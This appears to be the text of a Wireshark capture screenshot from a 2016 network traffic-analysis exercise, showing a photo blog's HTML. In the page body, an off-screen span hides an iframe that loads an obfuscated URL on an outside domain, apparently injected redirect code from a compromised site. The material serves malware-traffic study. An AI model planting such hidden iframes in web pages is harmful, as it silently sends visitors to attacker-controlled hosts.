 tcp.stream eq 293
No. Time Source Destination dest port Protocol Length Info
14052 0.000206 10.14.106.192 50.56.223.21 80 TCP 66 49450 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PER
14053 0.278062 50.56.223.21 10.14.106.192 49450 TCP 66 80 → 49450 [SYN, ACK] Seq=0 Ack=1 Win=14600 Len=0 MSS=1321 SAC
14054 0.000545 10.14.106.192 50.56.223.21 80 TCP 60 49450 → 80 [ACK] Seq=1 Ack=1 Win=66048 Len=0
Wireshark · Follow HTTP Stream (tcp.stream eq 293) · 2016-10-15-traffic-analysis-exercise.pcap
for (var i=0; i<sfEls.length; i++) {
sfEls[i].onmouseover=function() {
this.className+=" sfhover";
}
sfEls[i].onmouseout=function() {
this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
}
}
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
//--><!]]></script>
</head>
<body><span style="position:absolute; top:-1038px; width:303px; height:314px;">
lhleq
<iframe src="http://rew.KAGHAAN.COM/?xHiMdbKYJBrMDIQ=l3SKfPrfJxzFGMSUb-nJDa9BNUXCRQLPh4SGhKrXCJ-
ofSih17OIFxzsmTu2KTKvgJQyfu0SaGyj1BKeO10hjoUeWF8Z5e3x1RSL2x3fipSA9wffY1wRq5TAF-M8jgnzmbJFJc4jw0DT72FZmOMaBF9G4xgY0Q" width="267"
height="267"></iframe>
zzgvn
</span>
jmmhbbl
<noscript>
<div id="header">
<div class="headerleft">
<h1><a href="http://unwrappedphotos.com/">Unwrapped Photos</a></h1>
<p>CTU Photo Blog &amp; Gallery</p>
</div>
<div class="headerright">
<ul id="nav">
<li><a href="http://unwrappedphotos.com">Home</a></li>
<li class="page_item page-item-12 page_item_has_children"><a href="http://unwrappedphotos.com/
collections/">Photos</a>
<ul class='children'>